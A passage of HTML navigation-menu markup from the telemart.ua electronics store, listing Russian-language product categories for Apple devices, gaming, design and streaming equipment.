                         <li><a class="catalog-box__item-link"
                           href="https://telemart.ua/ipad/filter/apple-ipad-mini/">Apple iPad Mini </a></li>
                           <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/ipad/filter/apple-ipad/">Apple iPad</a></li>


                           </ul>
                           <a class="catalog-box__item-more" href="https://telemart.ua/ipad/">Все iPad</a>
                         </div>
                       </div>
                     </div>

                     <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/apple-watch/"><img class="img-fluid" src="/data/categoryicons/c3446-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/apple-watch/">Watch</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Watch 
                            </button>
                          </div>

                        </div>
                      </div>
                    </div>

                    <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/earphones/apple/"><img class="img-fluid" src="/data/carryicons/airpods-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/earphones/apple/">AirPods</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              AirPods 
                            </button>
                          </div>

                        </div>
                      </div>
                    </div>


                  </div>


                  <div class="col-sm-6 col-lg-6 col-xl-4">

                    <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/laptops/apple/"><img class="img-fluid" src="/theme/main/i/c/c3-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptops/apple/">Macbook</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Macbook 
                            </button>
                          </div>
                          <ul class="catalog-box__item-list">
                            <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/laptops/filter/apple-macbook-pro/">Pro</a></li>
                             <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/laptops/filter/apple-macbook-air/">Air</a></li>




                             </ul>
                             <a class="catalog-box__item-more" href="https://telemart.ua/laptops/apple/">Все Macbook</a>
                           </div>
                         </div>
                       </div>

                       <div class="catalog-box__item">

                        <a class="catalog-box__item-photo" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%2520imac%2F"><img class="img-fluid" src="/data/carryicons/studio-display-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%2520imac%2F">iMac</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                iMac 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%25mini%2F"><img class="img-fluid" src="/data/carryicons/mac-mini-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%2520mini%2F">Mini</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Mini 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%25studio%2F"><img class="img-fluid" src="/data/carryicons/studio-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%2520studio%2F">Studio</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Studio 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/monitors/apple/"><img class="img-fluid" src="/theme/main/i/c/c7-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/monitors/apple/">Studio Display</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Studio Display 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/apple-tv/"><img class="img-fluid" src="/data/categoryicons/c3448-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/apple-tv/">TV</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                TV 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>





                    </div>

                    <div class="col-sm-6 col-lg-6 col-xl-4">

                     <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Аксессуары 
                            </button>
                          </div>
                          <ul class="catalog-box__item-list">
                            <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/usb-cables/filter/apple/">Кабели USB</a></li>

                             <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/hdmi-dvi-vga-cables/filter/apple/">Адаптеры</a></li>
                               <li><a class="catalog-box__item-link"
                                 href="https://telemart.ua/mobile-accessories/charger/filter/apple/">Зарядные устройства</a></li>
                                 <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/airtag/">Airtag</a></li>




                                 </ul>

                               </div>
                             </div>
                           </div>

                           <div class="catalog-box__item">
                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                            <div class="catalog-box__item-column">
                              <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия для ПК</a>
                              </div>
                              <div class="catalog-box__last-level">
                                <div class="mobile-place-back">
                                  <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия для ПК 
                                  </button>
                                </div>
                                <ul class="catalog-box__item-list">
                                  <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/mouse/apple/">Мышки</a></li>
                                   <li><a class="catalog-box__item-link"
                                     href="https://telemart.ua/keyboards/apple/">Клавиатуры</a></li>
                                     <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards-for-tablets/">Клавиатуры к планшетам</a></li>
                                       <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/apple/styluses/">Стилусы</a></li>




                                       </ul>

                                     </div>
                                   </div>
                                 </div>

                                 <div class="catalog-box__item">
                                  <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c3451-h.svg"></a>
                                  <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Чехлы и ремешки</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                      <div class="mobile-place-back">
                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                          Чехлы и ремешки 
                                        </button>
                                      </div>
                                      <ul class="catalog-box__item-list">
                                        <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/cases-for-iphone/">Чехлы для Iphone</a></li>
                                         <li><a class="catalog-box__item-link"
                                           href="https://telemart.ua/cases-for-ipad/">Чехлы для Ipad</a></li>

                                             <li><a class="catalog-box__item-link"
                                               href="https://telemart.ua/straps/">Ремешки к Watch</a></li>




                                             </ul>

                                           </div>
                                         </div>
                                       </div>







                                     </div>





                                   </div>
                                 </div>
                               </div>                    
                    <div class="tab-pane fade show" id="catalog-gaming-0" role="tabpanel" aria-labelledby="catalog-gaming-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для геймера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/assembly-gamer.html" data-block-segment="gaming"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/assembly-gamer.html" data-block-segment="gaming">Конфигуратор ПК для геймера</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфигуратор ПК для геймера                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готовые устройства для геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готовые устройства для геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/game/" data-block-segment="gaming">Игровые ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/discrete/" data-block-segment="gaming">Игровые ноутбуки</a></li>
                                
<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/" data-block-segment="gaming">Игровые консоли</a></li>
<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/filter/portable/" data-block-segment="gaming">Портативные консоли</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектующие для геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектующие для геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/amd-ryzen-r5/intel-core-i9/intel-core-i7/intel-core-i5/" data-block-segment="gaming">Игровые процессоры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/rtx-50xx/rtx-40xx/rtx-30xx/rx-9xxx/rx-7xxx/rx-6xxx/" data-block-segment="gaming">Игровые видеокарты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="gaming">SSD для игровых ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/" data-block-segment="gaming">ОЗУ для игровых ПК</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Игровая периферия</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игровая периферия 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/for-game/" data-block-segment="gaming">Геймерские мониторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/" data-block-segment="gaming">Игровые мышки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/" data-block-segment="gaming">Игровые клавиатуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/filter/with-speed-surface/with-control-surface/" data-block-segment="gaming">Игровые коврики</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/" data-block-segment="gaming">Игровые гарнитуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/" data-block-segment="gaming">Игровые манипуляторы</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/ps5/ps4/xbox-one/nintendo/gamepad/" data-block-segment="gaming">Манипуляторы для консолей</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/filter/steering-wheel/" data-block-segment="gaming">Рули и педали</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/" data-block-segment="gaming">Микрофоны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/" data-block-segment="gaming">Геймерские веб-камеры</a></li>
                                      
                                    <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/akusticheskie-sistemy/" data-block-segment="gaming">Акустические системы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/wan-10000-mbit/wan-2500-mbit/wan-1000-mbit/" data-block-segment="gaming">Игровые роутеры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cards/" data-block-segment="gaming">Сетевые карты</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для рабочего места геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для рабочего места геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/anda-seat/cooler-master/cougar/hator/" data-block-segment="gaming">Столы для геймеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/" data-block-segment="gaming">Геймерские кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/" data-block-segment="gaming">Аксессуары для кресел</a></li>
                                       
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/" data-block-segment="gaming">Крепления для монитора</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/" data-block-segment="gaming">Органайзеры для игрового места</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="gaming">Подставки для периферии</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/palm-rest/" data-block-segment="gaming">Подставки для рук</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/glides/" data-block-segment="gaming">Глайды для мышек</a></li>
                                
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/" data-block-segment="gaming">Кабели (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station/" data-block-segment="gaming">Зарядные станции</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" data-block-segment="gaming">ИБП</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Игровой мерч</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игровой мерч 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lego/" data-block-segment="gaming">LEGO</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/souvenirs/" data-block-segment="gaming">Игровые сувениры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/" data-block-segment="gaming">Одежда для геймера</a></li>
    <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/games-for-console/" data-block-segment="gaming">Игры для консолей</a></li>
                               
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="gaming"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/" data-block-segment="gaming">Программное обеспечение</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Программное обеспечение                                </button>
                            </div>
                        </div>
                    </div>
                </div>


            </div>


 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-design-0" role="tabpanel" aria-labelledby="catalog-design-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для дизайнера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/assembly-designer.html" data-block-segment="design"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/assembly-designer.html" data-block-segment="design">Конфигуратор ПК для дизайнеров</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфигуратор ПК для дизайнеров                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готовые устройства для дизайнеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готовые устройства для дизайнеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/amd-ryzen-9/amd-ryzen-7/core-i9/core-i7/rtx-5090/rtx-5080/rtx-5070-ti/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/rtx-4070-ti/rtx-4070-super/rtx-4070/64gb/32gb/" data-block-segment="design">ПК для дизайнеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-5090/geforce-5080/geforce-5070-ti/geforce-4090/geforce-4080/geforce-4070/intel-core-ultra-i9/intel-core-ultra-i7/intel-core-ultra-i5/intel-core-7/intel-i9/intel-i7/intel-i5/amd-ryzen-ai-9/amd-ryzen-9/amd-ryzen-7/ram-64gb-ram/ram-32gb-ram/ips/oled/liquid-retina/" data-block-segment="design">Ноутбуки для дизайнеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/" data-block-segment="design">Графические планшеты</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/filter/monitor-tablet/" data-block-segment="design">Мониторы-планшеты</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектующие для дизайнеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектующие для дизайнеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/intel-core-i9/intel-core-i7/" data-block-segment="design">Процессоры для дизайнеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/geforce-rtx-5090/geforce-rtx-5080/geforce-rtx-5070-ti/geforce-rtx-5070/geforce-rtx-4090/geforce-rtx-4080-super/geforce-rtx-4080/" data-block-segment="design">Видеокарты для дизайна</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="design">SSD для дизайнерских ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/16gb/" data-block-segment="design">ОЗУ для дизайнерских ПК</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c412-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферия для дизайнера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферия для дизайнера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/work-with-graphics/" data-block-segment="design">Мониторы для дизайнеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/" data-block-segment="design">Клавиатуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/for-specialized-tasks/" data-block-segment="design">Мышки и трекболы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/" data-block-segment="design">Коврики для мышек</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/external-hdd/" data-block-segment="design">Внешние накопители</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/accessories-for-graphic-tablets/filter/pen/" data-block-segment="design">Перья для планшетов</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/accessories-for-graphic-tablets/filter/digital-pen-nibs/" data-block-segment="design">Наконечники для перьев</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/accessories-for-graphic-tablets/" data-block-segment="design">Аксессуары для графических планшетов</a></li>
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для рабочего места дизайнера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для рабочего места дизайнера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/manual-adjustment/electrical-adjustment/" data-block-segment="design">Стол для дизайнера</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/4d/rocking-yes/" data-block-segment="design">Эргономичные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/" data-block-segment="design">Аксессуары для кресел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/" data-block-segment="design">Органайзеры для рабочего места</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="design">Подставки для периферии</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/" data-block-segment="design">Крепления для монитора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/" data-block-segment="design">Кабели (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/charging-stations/filter/charging-station/" data-block-segment="design">Зарядные станции</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" data-block-segment="design">ИБП</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/" data-block-segment="design">Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/" data-block-segment="design">Наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/" data-block-segment="design">Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mobile-accessories/external-batteries/filter/more-100w/40-100w/" data-block-segment="design">Повербанки для ноутбуков</a></li>

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="design"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/" data-block-segment="design">Программное обеспечение</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Программное обеспечение                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                


            </div>




 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-streaming-0" role="tabpanel" aria-labelledby="catalog-streaming-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для стримера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/assembly-streamer.html" data-block-segment="streaming"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/assembly-streamer.html" data-block-segment="streaming">Конфигуратор ПК для стримеров</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфигуратор ПК для стримеров                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готовые устройства для стримеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готовые устройства для стримеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/streaming/" data-block-segment="streaming">ПК для стриминга</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/geforce-5090/geforce-5080/geforce-5070-ti/geforce-4090/geforce-4080/geforce-4070/intel-core-ultra-i9/intel-core-ultra-i7/intel-core-7/amd-ryzen-ai-9/amd-ryzen-9/amd-ryzen-7/" data-block-segment="streaming">Ноутбуки для стриминга</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/" data-block-segment="streaming">Игровые консоли</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектующие для стриминга</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектующие для стриминга 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/intel-core-i9/intel-core-i7/" data-block-segment="streaming">Процессоры</a></li>
                                <li><a class="catalog-box__item-link"
